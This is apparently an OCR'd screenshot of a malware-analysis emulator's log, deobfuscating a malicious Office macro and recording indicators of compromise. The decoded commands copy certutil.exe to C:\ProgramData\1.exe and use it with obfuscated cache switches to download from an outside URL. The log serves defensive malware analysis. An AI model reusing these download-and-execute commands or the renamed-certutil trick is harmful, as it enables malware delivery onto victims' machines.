 INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/'
INFO     calling Function: eR(83)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/b'
INFO     calling Function: eR(84)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bo'
INFO     calling Function: eR(85)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bol'
INFO     calling Function: eR(86)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb'
INFO     calling Function: eR(87)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/'
INFO     calling Function: eR(88)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/j'
INFO     calling Function: eR(89)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/ja'
INFO     calling Function: eR(90)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jae'
INFO     calling Function: eR(91)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaen'
INFO     calling Function: eR(92)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent'
INFO     calling Function: eR(93)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.'
INFO     calling Function: eR(94)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.p'
INFO     calling Function: eR(95)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.ph'
INFO     calling Function: eR(96)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php'
INFO     calling Function: eR(97)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?'
INFO     calling Function: eR(98)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l'
INFO     calling Function: eR(99)
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l='
WARNING  Throttling output logging...
INFO     Found possible intermediate IOC (URL): 'cmd /c "set u=url&&call C:\ProgramData\1.exe /%u%^c^a^c^h^e^ /f^ http://8cfayv.com/bolb/jaent.php?l= ...'
INFO     Calling Procedure: XN.run("['cmd /c set u=tutil&&call copy C:\\\\Windows\\\\System32\\\\cer%u%.exe C:\\\\ProgramDat...")
INFO     ACTION: XN.run - params ['cmd /c set u=tutil&&call copy C:\\Windows\\System32\\cer%u%.exe C:\\ProgramData\\1.exe', 0] - Interesting Function Call
INFO     ACTION: Object.Method Call - params ['cmd /c set u=tutil&&call copy C:\\Windows\\System32\\cer%u%.exe C:\\ProgramData\\1.exe', 0] - XN.run
INFO     ACTION: Run - params 'exe' - Interesting Function Call
WARNING  Application.Run() failed. Cannot find function exe.
64
ENG
19:24
05/09/2025